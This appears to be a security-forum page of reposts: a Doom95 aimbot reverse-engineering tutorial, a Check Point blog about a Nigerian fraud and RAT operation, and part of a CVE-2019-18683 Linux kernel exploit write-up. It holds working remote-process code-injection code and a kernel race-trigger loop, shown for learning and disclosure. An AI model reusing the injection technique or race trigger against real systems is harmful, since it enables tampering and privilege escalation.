
A struct layout is also to be concluded:
@) +0x10: y
@) + 0xC: x
@) +0x20: angle
I immediately noticed the missing Z coordinate.
I knew it existed, I mean, there’s stairs. (Hey, don’t laugh! )
)
I ended up realizing that it is at +0x14 after a few tests. (Up and down we go.)

I knew that even if the enemy is on a different altitude: The shot still hits, and so I ignored Z.
X, Y and Angle on the other hand are majorly important because of distance calculation and angle measurement.
The values they held look weird, are they floats?


No, doesn’t look like it. All I knew for now is that the view changes upon modification.Moving on to the second:
loc_432533: mov eax, offset off_466898 movsx edx, byte ptr [ebp+4] call sub_414E50 test eax, eax jz short loc_43255E mov eax, ds:dword_5F274C mov dword ptr [eax+0D8h], offset aByRequest___ ; "By request..." call sub_420C50 jmp loc_4326BAWe can see that it only passes execution to sub_420C50, and that’s where the magic happens.
sub_420C50 proc near push ebx push ecx push edx push esi mov esi, ds:dword_484CFC cmp esi, offset dword_484CF8 jz short loc_420C92 loc_420C62: cmp dword ptr [esi+8], offset sub_4250D0 jnz short loc_420C87 test byte ptr [esi+6Ah], 40h jz short loc_420C87 cmp dword ptr [esi+6Ch], 0 jle short loc_420C87 mov ecx, 2710h mov eax, esi xor ebx, ebx xor edx, edx call sub_422370 loc_420C87: mov esi, [esi+4] cmp esi, offset dword_484CF8 jnz short loc_420C62 loc_420C92: pop esi pop edx pop ecx pop ebx retn sub_420C50 endpWe can see that it traverses a list of Objects, starting with [484CFC] and ending if the Forward link(+4) equals 484CF8.

The inclusion of Player Object in the list indicates that it contains all available Entities.
The three checks there are:
[Entity + 0x08] == 0x4250D0
[Entity + 0x6A] & 0x40
[Entity + 0x6C] > 0
I was curious on what the Player Object held at those Offsets:

@) + 0x8: Function pointer(Pass).
@) +0x6A: Byte(Error), seems like IsMonster check.
@) +0x6C: Health(Pass).A small mistake
“Did anyone do this before?”, I wondered.
So I searched for:intext:“ang=0x%x;x,y=(0x%x,0x%x)” doom
And well, I found out that the source code was available.


At first I was mad, because I spent about 3 to 4 days to get the results previously stated. But, hey! I needed more information anyway, and this was an easy road showing up.

–

–

So the structure we look for is defined in d_player.h 3, the interesting element’s name is mo.// // Extended player object info: player_t // typedef struct player_s { mobj_t* mo; ...Its nature is mobj_t, declared in p_mobj.h 1.
// Map Object definition. typedef struct mobj_s { // List: thinker links. thinker_t thinker; // Info for drawing: position. fixed_t x; fixed_t y; fixed_t z; // More list: links in sector (if needed) struct mobj_s* snext; struct mobj_s* sprev; //More drawing info: to determine current sprite. angle_t angle; // orientation ...The size of thinker_t is: sizeof(PVOID) * 3 = 4 * 3 = 12.
Then comes X, Y and Z at (0x0C, 0x10, 0x14).
Two pointers @0x18 are ignored(4 * 2 = 8).
Angle is at 0x20.... int health; // Movement direction, movement generation (zig-zagging). int movedir; // 0-7 int movecount; // when 0, select a new dir // Thing being chased/attacked (or NULL), // also the originator for missiles. struct mobj_s* target; ...The target element is interesting, it supposedly holds a pointer to the Map Object being attacked!
Calculating its offset isn’t that hard, because we know that Health is at 0x6C.
FIELD_OFFSET(mobj_t, target) = 0x6C + sizeof(int) * 3 = 0x78.
The following line in r_local.h indicates that there’s a lookup table/function for Angles, explaining why there’s weird values therein.// Binary Angles, sine/cosine/atan lookups. #include "tables.h"It’s time to see what the target element holds for us!

Since I just started up the game, its value is NULL.

Attacking or getting attacked by a monster leads to a value change.

But there is no update after killing the monster, hmmm.

The health is the only indicator of death if it is <= 0.
And that’s not the only problem:
Attacking a second Monster doesn’t result in any change occuring.
Since I want it to be regularly updated, I had to find a way around it.
I restarted Doom95.exe, selected the Pointer to Player’s Target and:

–

–

–

We can now start fighting an enemy:

This is the instruction responsible for writing to the Player’s Target element.
Going back a little in disassembly window, there are some simple checks:
Is the Target NULL? Is it equal to the Player itself?

The origin of EBX register is the selected instruction, and its location is: 00422684.
All I had to do is find a location where to place a JMP 422684.
I ended up choosing 0042264F:

–

–

The sequence of bytes turns from {0x7D, 0x1C} to {0xEB, 0x33}, we aren’t destroying any instructions after it.
Let’s now see if it changes on each attack:
Monster #1:

Monster #2:

PERFECT!Last piece of the puzzle
Monsters could accurately aim at my character.
I knew a function responsible for angle measurement existed, I just had to find it.
After a few hours searching, I ended up looking in p_enemy.c 1;boolean P_CheckMeleeRange (mobj_t* actor) { mobj_t* pl; fixed_t dist; if (!actor->target) return false; pl = actor->target; dist = P_AproxDistance (pl->x-actor->x, pl->y-actor->y); if (dist >= MELEERANGE-20*FRACUNIT+pl->info->radius) return false; if (! P_CheckSight (actor, actor->target) ) return false; return true; }A collection of interesting functions!
P_AproxDistance()
P_CheckSight()
And the most promising one:

R_PointToAngle2(), and its definition is the following:angle_t R_PointToAngle2 ( fixed_t x1, fixed_t y1, fixed_t x2, fixed_t y2 ) { viewx = x1; viewy = y1; return R_PointToAngle (x2, y2); }I knew the Player’s X, Y were read right before invokation. I used this information to trace the calls and watched for accesses:

–

Once a monster aims at us, we get results:
I started with those with the least hit-count at the middle.

The second one looks like the thing we’re looking for!

It prepares to call 0042DB10 by loading the Target in EAX and storing its (X, Y) coordinates in EBX and ECX, while EAX and EDX hold those of the monster.
We can deduce that it is a __fastcall.
Disassembling the function shows:

Looks familiar!
It is R_PointToAngle2() @ 0042DB10!
With that in mind, locating this function is made easier.// // A_FaceTarget // void A_FaceTarget (mobj_t* actor) { if (!actor->target) return; actor->flags &= ~MF_AMBUSH; actor->angle = R_PointToAngle2 (actor->x, actor->y, actor->target->x, actor->target->y); if (actor->target->flags & MF_SHADOW) actor->angle += (P_Random()-P_Random())<<21; }I’ll just use IDA.

–

–

Looks like it, it starts by returning if Target is NULL, then ANDs [Monster+0x68] with 0xDF. What’s sad, is that I was looking at it since the beginning in CE, welp.
A_FaceTarget is at 0041F670.The making
All that we’ve learned about the game will allow us to start wrapping things in C++.
Let’s create ADoom.h:#ifndef __ADOOM_H__ #define __ADOOM_H__ class ADoom { public: ADoom(DWORD); ~ADoom(); private: HANDLE DH; }; #endifAnd ADoom.c:
#include <cstdio> #include <cstdlib> #include <stdexcept> #include <tchar.h> #include <Windows.h> #include "ADoom.h" ADoom::ADoom(DWORD CPID) { DH = OpenProcess(PROCESS_ALL_ACCESS, FALSE, CPID); if (DH != INVALID_HANDLE_VALUE) { return; } throw std::runtime_error("Can't open process!"); } ADoom::~ADoom(){ CloseHandle(DH); } int main() { HWND DoomWindow; DWORD PID; DoomWindow = FindWindow(NULL, _T("Doom 95")); if (! DoomWindow) goto out; GetWindowThreadProcessId(DoomWindow, &PID); try { ADoom DAim(PID); } catch (const std::runtime_error &err) { }; while (1) { Sleep(1); } out: return 0; }I’ll create functions that read(rM)/write(wM) to the process memory by extending both the header and source file.
We are going to use two WINAPI calls for that purpose: ReadProcessMemory() and WriteProcessMemory().
 | | | | |
| | | | | 
–template<typename ReadType> ReadType rM(DWORD, DWORD); BOOL wM(DWORD, PVOID, SIZE_T);–
template<typename ReadType> ReadType ADoom::rM(DWORD RAddress, DWORD Offset) { ReadType Result; PVOID External = reinterpret_cast<PVOID>(RAddress + Offset); ReadProcessMemory(DH, External, &Result, sizeof(Result), NULL); return Result; } BOOL ADoom::wM(DWORD RAddress, PVOID LAddress, SIZE_T Size) { BOOL Status = FALSE; PVOID External = reinterpret_cast<PVOID>(RAddress); if (WriteProcessMemory(DH, External, LAddress, Size, NULL)) { Status = TRUE; } return Status; }Let’s check if Player’s Object manipulation is possible:
try { ADoom DAim(PID); DWORD Corrupt = 0x12345678, Player, PPlayer = 0x482518; Player = DAim.rM<DWORD>(PPlayer, 0); printf("Player Object @ %lX\n", Player); DAim.wM(PPlayer, &Corrupt, sizeof(Corrupt)); puts("Corrupted the Player Object."); } catch (const std::runtime_error &err) { }–

The Doom95.exe process crashes, success.
We have to apply the 2 byte patch and keep an eye on the Player’s Target value.try { ADoom DAim(PID); BYTE Patch[2] = {0xEB, 0x33}; DWORD PAddress = 0x42264F; DWORD Player, PPlayer = 0x482518; int THealth; DWORD OTarget = 0, Target; Player = DAim.rM<DWORD>(PPlayer, 0); printf("Player Object @ %lX\n", Player); printf("Applying Patch @ %lX\n", PAddress); DAim.wM(PAddress, &Patch[0], sizeof(Patch)); while (true) { Target = DAim.rM<DWORD>(Player, 0x78); // Are we currently engaging the enemy? if (Target != 0) { // If yes, is it already dead? THealth = DAim.rM<int>(Target, 0x6C); if (THealth <= 0) { continue; } /* Uniqueness check. */ if (! OTarget || OTarget != Target) { printf("Current Target @ %lX\n", Target); OTarget = Target; } } } } catch (const std::runtime_error &err) { }–

So far so good, we are making progress.
At first, I totally forgot about the Health check, and it kept aiming at the dead Monster.

It is time to use our knowledge about A_FaceTarget(0041F670).
It takes an mobj_t * argument in EAX, and performs a single check(EAX->target != NULL) before calculating and storing the correct angle, this is a minimum of work on our side.
All is left to do, is creating a reliable function and storing/running it in the remote thread.VOID _declspec(naked) Reliable(VOID) { __asm { mov eax, 0x482518 // Load PPlayer in EAX mov eax, [eax] // Load Player Object in EAX mov edi, 0x41F670 // Indicate the FP(A_FaceTarget) call edi // Call it ret } }We can compile the executable and load it up in IDA.

–
Hex-view is synchronized with Disassembly-view, so selecting the first ‘mov’ is all we have to do.

That is our function!BYTE Payload[] = {0xB8, 0x18, 0x25, 0x48, 0x00, 0x8B, 0x00, 0xBF, 0x70, 0xF6, 0x41, 0x00, 0xFF, 0xD7, 0xC3}; DWORD PSize = sizeof(Payload);With that done, we need a location to write it to, it needs to be Executable/Readable and Writeable too.
In order to get it, we will call VirtualAllocEx().

We have to specify flProtect as PAGE_EXECUTE_READWRITE.
Another helper function will be called aM short for allocate Memory.
DWORD aM(SIZE_T);–
DWORD ADoom::aM(SIZE_T Size) { LPVOID RAddress = VirtualAllocEx(DH, NULL, Size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); DWORD Cast = reinterpret_cast<DWORD>(RAddress); return Cast; }And then there should be a function to spawn a Thread in Doom95.exe process.
We’ll be using CreateRemoteThread(), and wait for it to terminate using WaitForSingleObject().
 | |
| | 
It’ll be called sT.VOID sT(DWORD);–
VOID ADoom::sT(DWORD FPtr) { HANDLE RT; RT = CreateRemoteThread(DH, NULL, 0, (LPTHREAD_START_ROUTINE) FPtr, NULL, 0, NULL); if (RT != INVALID_HANDLE_VALUE) { WaitForSingleObject(RT, INFINITE); } }That’s all we need, now we can implement the whole loop:
try { ADoom DAim(PID); BYTE Patch[2] = {0xEB, 0x33}; DWORD PAddress = 0x42264F; BYTE Payload[] = {0xB8, 0x18, 0x25, 0x48, 0x00, 0x8B, 0x00, 0xBF, 0x70, 0xF6, 0x41, 0x00, 0xFF, 0xD7, 0xC3}; DWORD Location, PSize = sizeof(Payload); DWORD PPlayer = 0x482518, Player, Target; int THealth; /* Patch: An unconditional JMP instruction that allows Player->target to be updated on every attack. */ printf("Applying Patch @ %lX\n", PAddress); DAim.wM(PAddress, Patch, sizeof(Patch)); printf("Allocating Memory(%d)\n", PSize); Location = DAim.aM(PSize); printf("Storing Function @ %lX\n", Location); DAim.wM(Location, Payload, PSize); puts("[0x00sec] Aimbot starting."); while (TRUE) { Player = DAim.rM<DWORD>(PPlayer, 0); Target = DAim.rM<DWORD>(Player, 0x78); // Did any enemy attack us? if (Target != 0) { // If yes, is it still alive? THealth = DAim.rM<int>(Target, 0x6C); if (THealth > 0) { // Aim at it. DAim.sT(Location); } } } } catch (const std::runtime_error &err) { }–

And it works!
End
It took many attempts to get to the final product, but it certainly was fun!
I could not include pictures or GIFs from the game because I didn’t find a way to do it, for that, I apologize.
Lots of modifications were made to guarantee reliability, an example would be the Player object is updated on two events: Death/Level Change.
And I also got rid of some functions such as:VOID GetMonsters(vector<DWORD> *M, HANDLE Proc) { DWORD First = 0x484CFC, Last = 0x484CF8; int MHealth; UCHAR IsMonster; First = rM<DWORD>(First, Proc); Last = rM<DWORD>(Last, Proc); do { IsMonster = rM<UCHAR>(First + 0x6A, Proc); MHealth = rM<int>(First + 0x6C, Proc); // Is it a monster and is it alive? if ((IsMonster & 0x40) && (MHealth > 0)) { M->push_back(First); } } while ((First = rM<DWORD>(First + 4, Proc)) != Last); }I didn’t even need to include <cmath> in the end!
NIAHAHAHA!
~ exploit -
Kill monsters that spawn all over the map.
-
The Inside Scoop on a Six-Figure Nigerian Fraud Campaign
March 17, 2020
Cybercrime is usually a one-way street. Shady types send their malicious documents and Trojans downstream to us innocent folk. Worst-case scenario, we get infected. Best-case scenario, we smirk, hit “delete” and move on with our lives. Either way, we’re left with many lingering questions. Who sends these out? Where did they get our email address? Do they really make money doing this? How much?
If you’ve asked yourself these questions too many times, today is your lucky day. Meet A██████████ A███████ D██████ton, who we’ll call Dton for short:
Dton is an upstanding Nigerian citizen. He believes in professionalism, hard work and excellence. He’s a leader, a content creator, an entrepreneur and an innovator; an accomplished business administrator; a renaissance man who is adored by his colleagues. Even his primary school teacher is willing to sing his praises on a phone call’s notice.
But behind this positive persona hides a dark secret. In the best comic book villain tradition, Dton leads a double life:
By day, he is Dton, administrator of businesses and achiever of organizational goals. But by night, he is Bill Henry, Cybercriminal Entrepreneur.
Bill is a regular customer at the Ferrum shop – a fine business that stocks north of 2,500,000 stolen credit card credentials. During the years 2013-2020, the account he regularly logs into has been used to purchase over $13,000 worth in stolen credit card credentials.
Once Bill gets his hand on stolen credit card credentials, he is quick to monetize his new asset:
This typical charge is for 200,000 Nigerian Naira (NAN), the equivalent of about $550 USD. Luckily for whoever owns the original credit card used here, the transaction does not go through; but Bill is patient. He tries another merchant, and if that fails, he buys another credit card for another $4 or $16 and tries again. Eventually a transaction goes through. A back-of-the-envelope calculation shows that during the years 2013-2020, the $13,000 spent by this account were converted into about 1,000 credit cards, which were then fraudulently charged for a total easily exceeding $100,000 — probably several times that.
You might object that the above story is a violation of basic economics. If a stolen credit card can be fraudulently charged for $500, why would anyone sell it for only $10? Well, stealing credit card credentials is easy and anonymous, given that banking malware and point-of-sale malware is everywhere and is notoriously difficult to trace back to whoever wrote and deployed it. Making credit card charges is something else entirely; it carries a whole additional set of risks and requires a distinct set of skills. Chief among those skills is sheer audacity — which Dton has no lack of, as you’ll see soon.
Dton’s business has always been his pride, but one thing he could never get to like was having to constantly pay up at the Ferrum shop. He knew that true blood cybercriminals harvest their stolen credentials with their own two hands, fresh from the spam fields covered in morning dew; he longed to have that life. Some times, he would spend the $10 at the Ferrum shop and the transactions wouldn’t even go through. His resentment grew. He was an entrepreneur, not a gambler.
No longer content to just buy, sell and monetize victim data, it was a matter of time before Dton dove head-first into the world of DIY stolen credentials. He was buying “leads” – email addresses of potential marks – in bulk.
But most of his attention went into buying malicious tools of the trade: Packers and crypters, infostealers and keyloggers, exploits and remote VMs. He had a true passion to play the field and see what worked best for him. Just for malware alone, he purchased and tried out AspireLogger:
And Nanocore:
And OriginLogger:
And many, many other software of the kind that Windows Defender warns you about. Soon, Dton had a complete spamming staging ground — an army of remote, anonymized VMs that he could connect to with a VPN, and were equipped with the necessary tools for his work. On these machines he would take his hand-picked malicious binaries and run them through packers:

Wrap them in an appealing malicious document:
Carefully pick a message and subject line – then send the result out to a long, long list of potential victims.
Shortly after, the victim credentials came pouring in. Nanocore and its ilk delivered. Dton was ecstatic.
For Dton, this was a career milestone — but still, not everything was sunshine and rainbows. Sometimes Dton’s tool suppliers would make exaggerated financial demands:
In Dton’s place, would you pay $800 to have 3 binaries packed so that they have 0 VirusTotal detections? You probably shouldn’t. VT detection statistics aren’t always up-to-date, and aren’t guaranteed to reflect the full range of protections offered by the vendors involved.
Worse yet, Dton wouldn’t always see eye-to-eye with his manager when discussing goals:
Yes – Dton has a manager. Possibly his manager also has a manager, and so on for eight tiers, but it grieves us to speculate on that. As you can see, Dton’s manager – “A” for short — periodically sends venture capital and expects handsome returns. If a project is not going well, The Boss gets angry, and as he says, you wouldn’t like him when he’s angry. Dton’s boss rules the workplace with an iron fist, and Dton’s terms of employment apparently demand that he install a Remote Administration Tool (RAT) on his own machine, which his boss can access freely. This leads to some very strange conversations:
Yes, Mr. A, relax. Relax about the cybercriminal whose every movement you monitor obsessively, and who just logged in to your Yandex account. Chill.
Why would Dton’s boss share his Yandex credentials with his underling so freely? That’s a very good question. Then again, why would they both use the same inbox for stolen victim data and for routine RAT-based workplace monitoring of Dton’s work? Take another look at the stream of incoming victim data:
All the recovered data tagged “HP-PC” is monitored data from Dton’s machine, aggregated with the rest of the victim data. In a certain poetic sense, Dton is just another victim. (A famous quote from the social media site, reddit, goes: “I work as a dishwasher, and I come home after hours of work in which I get covered in filth, then I take a shower only to realize… I am the final dish”. This kind of reminded us of that).
So: Dton’s career has a promising future, and his RAT-spamming operation is alive and kicking. But conversion rates are not what they could be and Dton’s boss is unhappy. Packing the malware to improve conversion rates comes at an overbearing premium. Dton begins to doubt the validity of the entire setup. He uses brand-name malware, and therefore gets burned by security solutions, since the vendors have a special incentive to go after “household name” malware; if he tries to stave off the detection with artisanal packing / crypting services, he has to pay out the nose. The free-to-use packers on his staging ground VMs just don’t cut it.
It then occurs to Dton that there is technically one way out of this bind: write his own RAT. If it’s written from scratch, then it’s novel, and can therefore get around for exactly the same reasons as the novel coronavirus. No one has a signature, no one has a vaccine, none of the existing immune systems have ever seen it before. By the time they figure it out, a lot of damage will already be done.
Of course, Dton is no coder. He has to get someone else to do it for him. He receives a recommendation for such a person who hangs out at a certain discord and goes by the name “RATs &exploits”. Mr. &exploits has spoken with many customers before, and has a canned reply for those interested in his services:
Dton engages this person, and a deal begins to take shape.
RATs&exploits also offers personal one-on-one technical support and hands-on demonstration of how to use the RAT. Here he is demonstrating his use of “Azorult”, a well-known piece of malware, on a virtual machine:
Mutual impressions are good, and soon money exchanges hands. Dton’s toolkit has reached the next level. He now has his own personalized, hand-crafted RAT as well as a personalized web client to monitor his victims. He leans back, smiles and surveys his domain.

In fact, Dton has not only found a professional contact in this RAT developer, but a true kindred spirit:
Or has he?
Not much later, Dton is remotely viewing fresh screenshots — taken from the personal machine of the developer he has just done business with.
Let us repeat that: Dton, whose business model is infecting many innocent victims with RATs, and whose work is subject to strict surveillance by infecting his own machine with a RAT, commissioned a malware developer to write a personalized RAT for him and then had that developer’s machine compromised with a RAT. There is a decent chance that your brain just got infected with a RAT by reading this sentence.
Not one to put all his eggs in one basket, Dton kept pursuing the dream of having his malware packed without having to pay “packing rent”. He soon became interested in dataprotector (datap.pro), a packer which offers a “lifetime package”:
Of course, you don’t just purchase something like datap out of the blue. You need to know who to talk to. Dton soon reached his contact person for purchasing datap, who goes by “n0$f3ratu$” (That’s “Nosferatus”, for those in the audience who don’t speak l33t). Wary about investing such a large sum up front, Dton opted for the 45 days package, which is about a tenth of the price.
Dton paid up, tried using the product a few times, and soon he was angry.
He was not pleased with the product, or the price, or something at any rate. He felt that he should pull a power play to get a better deal, or else that n0$f3ratu$ should have just let him have the lifetime package for $36.50 – and that since he did not, there should be consequences. And then Dton had an idea.
Welp. Let’s look at that YouTube link:
That’s our friend n0$f3ratu$– teaching people how to bypass Windows Defender using the very same crypter he had just sold Dton. One moment, Dton was working together with this guy; the next, he was stabbing him in the back. Again.
Dton does not immediately submit this anonymous report. Instead he uses it to taunt n0$f3ratu$ – who reacts about as positively as you’d expect:

We can only speculate on what n0$f3ratu$ means by that. Probably he and Dton got into a very heated debate about the price of the dataprotector lifetime package, and found that their differences were irreconcilable. And thus Dton reached the crowning achievement of his career – majorly angering the technical people on whose work his entire livelihood depended. Way to go, Dton.
So, what have we learned?
On some level, we know that cybercriminals are flesh and blood. They have feelings, wants and needs; they hold grudges, they make mistakes. But some cybercriminals are much more flesh and blood than others. We can’t put enough emphasis on the absurd contrast between the more professional operations that we have been watching on the one hand, and this absolute train wreck on the other.
Somewhere in Russia, as you are reading this, a well-coordinated gang is rotating their C&C servers on a daily basis and signing their malware with a rogue certificate authority. Bugs are corrected, features are introduced, security vendors are watched with a keen eye. Meanwhile, halfway across the earth in Nigeria, Dton is spamming out RATs that all contain hard-coded credentials for the single Gmail inbox the RATs all report to – then purposefully gets himself infected with a copy as well. When business with someone goes well, Dton infects them with a RAT just in case it later turns out to be useful; when business with someone goes less than well, Dton resolves the dispute by reporting them to the Interpol.
And you know what? Dton is fine. Dton is living the good life.

This is technically a picture of Dton’s colleague, but the point still stands.
We don’t need to tell you how to defend yourself against Dton’s RATs, because if you’re reading this, you already know how. Update your web browser. Before clicking a web link, ask yourself who put it there and check out the actual target domain, starting from the top level. Don’t open that unsolicited “invoice” or “shipment notice”; if you do open it, don’t open the attached document; if you do open that, don’t click “enable macros”.
It’s all trite advice that’s been repeated a million times – but the people who need to hear it aren’t reading this blog post. That’s how even Dton, a YOLO cybercriminal if we ever saw one, gets plenty of victims and rolls in cash.
Talk to your friends about low-effort cybercrime. Tell them that whenever they open an email, they should take a long, hard look at the picture above, and imagine the person pictured there composing that email in a Turbomailer window. And that if the image fits too well, they should think about their next click very carefully.
*Note: All personal details have been blurred for the sake of this publication. The full details have been reported to relevant law enforcement officials
Sursa: https://research.checkpoint.com/2020/the-inside-scoop-on-a-six-figure-nigerian-fraud-campaign/
-
CVE-2019-18683: Exploiting a Linux kernel vulnerability in the V4L2 subsystem
 This article discloses exploitation of CVE-2019-18683, which refers to multiple five-year-old race conditions in the V4L2 subsystem of the Linux kernel. I found and fixed them at the end of 2019. I gave a talk at OffensiveCon 2020 about it (slides).
This article discloses exploitation of CVE-2019-18683, which refers to multiple five-year-old race conditions in the V4L2 subsystem of the Linux kernel. I found and fixed them at the end of 2019. I gave a talk at OffensiveCon 2020 about it (slides).
Here I'm going to describe a PoC exploit for x86_64 that gains local privilege escalation from the kernel thread context (where the userspace is not mapped), bypassing KASLR, SMEP, and SMAP on Ubuntu Server 18.04.
First of all let's watch the demo video.
Vulnerabilities
These vulnerabilities are caused by incorrect mutex locking in the vivid driver of the V4L2 subsystem (drivers/media/platform/vivid). This driver doesn't require any special hardware. It is shipped in Ubuntu, Debian, Arch Linux, SUSE Linux Enterprise, and openSUSE as a kernel module (CONFIG_VIDEO_VIVID=m).
The vivid driver emulates video4linux hardware of various types: video capture, video output, radio receivers and transmitters and a software defined radio receivers. These inputs and outputs act exactly as a real hardware device would behave. That allows to use this driver as a test input for application development without requiring special hardware. Kernel documentation describes how to use the devices created by the vivid driver.
On Ubuntu, the devices created by the vivid driver are available to normal users since Ubuntu applies the RW ACL when the user is logged in:
a13x@ubuntu_server_1804:~$ getfacl /dev/video0 getfacl: Removing leading '/' from absolute path names # file: dev/video0 # owner: root # group: video user::rw- user:a13x:rw- group::rw- mask::rw- other::---
(Un)fortunately, I don't know how to autoload the vulnerable driver, which limits the severity of these vulnerabilities. That's why the Linux kernel security team has allowed me to do full disclosure.
Bugs and fixes
I used the syzkaller fuzzer with custom modifications to the kernel source code and got a suspicious kernel crash. KASAN detected use-after-free during linked list manipulations in vid_cap_buf_queue(). Investigation of the reasons led me quite far from the memory corruption. Ultimately, I found that the same incorrect approach to locking is used in vivid_stop_generating_vid_cap(), vivid_stop_generating_vid_out(), and sdr_cap_stop_streaming(). This resulted in three similar vulnerabilities.
These functions are called with vivid_dev.mutex locked when streaming is being stopped. The functions all make the same mistake when stopping their kthreads that need to lock this mutex as well. See the example from vivid_stop_generating_vid_cap():
/* shutdown control thread */ vivid_grab_controls(dev, false); mutex_unlock(&dev->mutex); kthread_stop(dev->kthread_vid_cap); dev->kthread_vid_cap = NULL; mutex_lock(&dev->mutex);
But when this mutex is unlocked, another vb2_fop_read() can lock it instead of the kthread and manipulate the buffer queue. That creates an opportunity for use-after-free later when streaming is started again.
To fix these issues, I did the following:
1. Avoided unlocking the mutex on streaming stop. For example, see the diff for vivid_stop_generating_vid_cap():
/* shutdown control thread */ vivid_grab_controls(dev, false); - mutex_unlock(&dev->mutex); kthread_stop(dev->kthread_vid_cap); dev->kthread_vid_cap = NULL; - mutex_lock(&dev->mutex);
2. Used mutex_trylock() with schedule_timeout_uninterruptible() in the loops of the vivid kthread handlers. The vivid_thread_vid_cap() handler was changed as follows:
for (;;) { try_to_freeze(); if (kthread_should_stop()) break; - mutex_lock(&dev->mutex); + if (!mutex_trylock(&dev->mutex)) { + schedule_timeout_uninterruptible(1); + continue; + } ... }
If mutex is not available, the kthread will sleep one jiffy and then try again. If that happens on streaming stop, in the worst case the kthread will go to sleep several times and then hit break on another loop iteration. So, in a certain sense, stopping vivid kthread handlers was made lockless.
Sleeping is hard
I did responsible disclosure just after I finished my PoC exploit (I was at the Linux Security Summit in Lyon at the time). I sent the description of the vulnerabilities, fixing patch, and PoC crasher to security@kernel.org.
Linus Torvalds replied in less than two hours (great!). My communication with him was excellent this time. However, it took us four versions of the patch to do the right thing just because sleeping in kernel is not so easy.
The kthread in the first version of my patch didn't sleep at all:
if (!mutex_trylock(&dev->mutex)) continue;
That solved the vulnerability but -- as Linus noticed -- also introduced a busy-loop that can cause a deadlock on a non-preemptible kernel. I tested the PoC crasher that I sent them on the kernel with CONFIG_PREEMPT_NONE=y. It managed to cause a deadlock after some time, just like Linus had said.
So I returned with a second version of the patch, in which the kthread does the following:
if (!mutex_trylock(&dev->mutex)) { schedule_timeout_interruptible(1); continue; }
I used schedule_timeout_interruptible() because it is used in other parts of vivid-kthread-cap.c. The maintainers asked to use schedule_timeout() for cleaner code because kernel threads shouldn't normally take signals. I changed it, tested the patch, and sent the third version.
But finally after my full disclosure, Linus discovered that we were wrong yet again:
I just realized that this too is wrong. It _works_, but because it doesn't actually set the task state to anything particular before scheduling, it's basically pointless. It calls the scheduler, but it won't delay anything, because the task stays runnable.
So what you presumably want to use is either "cond_resched()" (to make sure others get to run with no delay) or "schedule_timeout_uninterruptible(1)" which actually sets the process state to TASK_UNINTERRUPTIBLE.
The above works, but it's basically nonsensical.
So it was incorrect kernel API usage that worked fine by pure luck. I fixed that in the final version of the patch.
Later I prepared a patch for the mainline that adds a warning for detecting such API misuse. But Steven Rostedt described that this is a known and intended side effect. So I came back with another patch that improves the schedule_timeout() annotation and describes its behavior more explicitly. That patch is scheduled for the mainline.
It turned out that sleeping is not so easy sometimes
Now let's talk about exploitation.
Winning the race
As described earlier, vivid_stop_generating_vid_cap() is called upon streaming stop. It unlocks the device mutex in the hope that vivid_thread_vid_cap() running in the kthread will lock it and exit the loop. Achieving memory corruption requires winning the race against this kthread.
Please see the code of the PoC crasher. If you want to test it on a vulnerable kernel, ensure that:
- The vivid driver is loaded.
- /dev/video0 is the V4L2 capture device (see the kernel logs).
- You are logged in (Ubuntu applies the RW ACL that I mentioned already).
It creates two pthreads. They are bound to separate CPUs using sched_setaffinity for better racing:
cpu_set_t single_cpu; CPU_ZERO(&single_cpu); CPU_SET(cpu_n, &single_cpu); ret = sched_setaffinity(0, sizeof(single_cpu), &single_cpu); if (ret != 0) err_exit("[-] sched_setaffinity for a single CPU");
Here is the main part where the racing happens:
for (loop = 0; loop < LOOP_N; loop++) { int fd = 0; fd = open("/dev/video0", O_RDWR); if (fd < 0) err_exit("[-] open /dev/video0"); read(fd, buf, 0xfffded); close(fd); }
vid_cap_start_streaming(), which starts streaming, is called by V4L2 during vb2_core_streamon() on first reading from the opened file descriptor.
vivid_stop_generating_vid_cap(), which stops streaming, is called by V4L2 during __vb2_queue_cancel() on release of the last reference to the file.
If another reading "wins" the race against the kthread, it calls vb2_core_qbuf(), which adds an unexpected vb2_buffer to vb2_queue.queued_list. This is how memory corruption begins.
Deceived V4L2 subsystem
Meanwhile, streaming has fully stopped. The last reference to /dev/video0 is released and the V4L2 subsystem calls vb2_core_queue_release(), which is responsible for freeing up resources. It in turn calls __vb2_queue_free(), which frees our vb2_buffer that was added to the queue when the exploit won the race.
But the driver is not aware of this and still holds the reference to the freed object. When streaming is started again on the next exploit loop, vivid driver touches the freed object that is caught by KASAN:
